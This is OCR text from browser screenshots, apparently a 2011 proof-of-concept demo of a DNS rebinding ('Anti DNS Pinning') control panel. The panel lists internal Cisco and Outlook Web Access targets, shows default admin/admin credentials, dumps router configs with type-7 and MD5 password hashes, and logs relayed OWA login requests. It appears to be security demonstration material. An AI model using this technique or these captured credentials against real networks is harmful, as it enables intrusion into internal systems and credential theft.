 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://dns.p0c.ru/portscan/scanner.html
Google
Самые популярные Начальная страница
http://dns.p0c.ru/...tscan/scanner.html
0:01 / 1:42
Передача данных с v1.lscache2.c.youtube.com...
"Anti DNS Pinning" control center. - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://admin.dns.p0c.ru:8080/admin/admin.php
Google
Самые популярные Начальная страница Лента новостей Kick ass Один хост и нескольк...
"Anti DNS Pinning" control center.
Targets
IP: 10.111.113.197
IP: 10.111.112.138
10.111.113.197
Model: Cisco
Version: 3745r1
Login: admin
Password: admin
Config
Collected data Show
2011-03-18 15:29:24 Engine Lock
2011-03-18 15:29:24 10.111.112.138 TaskProcessor No
2011-03-18 15:29:24 10.111.112.138 Engine <!--
ASP
2011-03-18 15:29:24 10.111.112.138 TaskProcessor Requ
user
2011-03-18 15:29:22 10.111.112.138 TaskProcessor
2011-03-18 15:29:21 10.111.112.138 TaskProcessor
Готово
"Anti DNS Pinning" control center. - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://admin.dns.p0c.ru:8080/admin/admin.php
Google
Самые популярные Начальная страница Лента новостей Kick ass Один хост и нескольк...
"Anti DNS Pinning" control center.
username w6 password 7 123A
username admin privilege 15 password 7 011202095205
username 123456
username MaxPatrol secret 5 $1$B/V1$adming.
username eee password 7 094D4A04100B
username bbb password 7 011202095205
username ccc password 7 050A02022842
username root privilege 15 password 7 0531071E365F56
username root1 privilege 15
username root2 password 7 061718205F5411
username cisco password 7 121A0C041104
username temp1 password 7 1118
username temp2 password 7 131406
username temp3 password 7 13140603
username stand_user secret 5 $1$RJqI$Q/jp.0HLVLaoB2ZnL1ome.
username cisco_user secret 5 $1$kgXB$fXeHAnqhMD85sNbEwqUrz.
errdisable recovery cause bpduguard
aaa new-model
!
Collected data Show iptables Flush iptables
2011-03-18 15:29:24 Engine Lock released: session_id=b71bf7334c6fb45b57108d887ec7b945 ip_addr=87.245.151.90 87.245.151.90
2011-03-18 15:29:24 10.111.112.138 TaskProcessor No more commands 87.245.151.90
2011-03-18 15:29:24 10.111.112.138 Engine <!-- Copyright (c) 2006 Microsoft Corporation. All rights reserved. --><!-- OwaPage = 87.245.151.90
ASP.forms_bas...
2011-03-18 15:29:24 10.111.112.138 TaskProcessor Request: POST /owa/auth/owaauth.dll destination=http://10.111.112.138.dns.p0c.ru/owa/& 87.245.151.90
username=AJ&pa...
2011-03-18 15:29:22 10.111.112.138 TaskProcessor Request: POST /owa/auth/owaauth.dll destination=http://10.111.112.138.dns.p0c.ru/owa/& 87.245.151.90
username=AJ&pa...
2011-03-18 15:29:21 10.111.112.138 TaskProcessor Request: POST /owa/auth/owaauth.dll destination=http://10.111.112.138.dns.p0c.ru/owa/& 87.245.151.90
username=AJ&pa
Готово Fiddler: Disabled